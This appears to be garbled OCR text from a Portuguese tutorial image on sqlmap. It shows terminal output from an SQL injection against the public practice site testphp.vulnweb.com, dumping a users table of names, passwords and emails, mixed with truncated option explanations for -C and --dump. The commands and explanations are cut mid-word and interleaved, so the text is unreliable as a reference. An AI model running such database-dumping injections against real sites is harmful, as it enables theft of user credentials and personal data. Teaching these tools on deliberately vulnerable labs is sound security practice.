 cadastradas nas colunas da tabela seleci
---
[20:06:23] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.3.10
back-end DBMS: MySQL >= 5.0.12
:~$ sqlmap -u URL --dbs -D NOMEDOBANCO -T NO
[20:06:23] [INFO] fetching entries of column(s) 'email, name, pass' for table 'u
sers' in database 'acuart'
[20:06:23] [INFO] used SQL query returns 1 entries
Database: acuart
Table: users
[1 entry]
+------------+------+-----------------+
| name | pass | email |
+------------+------+-----------------+
| John Smith | test | email@email.com |
+------------+------+-----------------+
-C
Define as co
COLUNA1,...,COLUNAX
Lista das co
--dump
Extrai todas
tabela inform
[20:06:23] [INFO] table 'acuart.users' dumped to CSV file '/home/devman/.sqlmap/
output/testphp.vulnweb.com/dump/acuart/users.csv'
[20:06:23] [INFO] fetched data logged to text files under '/home/devman/.sqlmap/
output/testphp.vulnweb.com'
brianmviana@brianmviana-Note: ~
brianmviana@brianmviana-Note:~$ sqlmap -u http://testphp.vuln
uname,email --dump
[*] shutting down at 20:06:23
4
devman@devman ~/sqlmap-1.2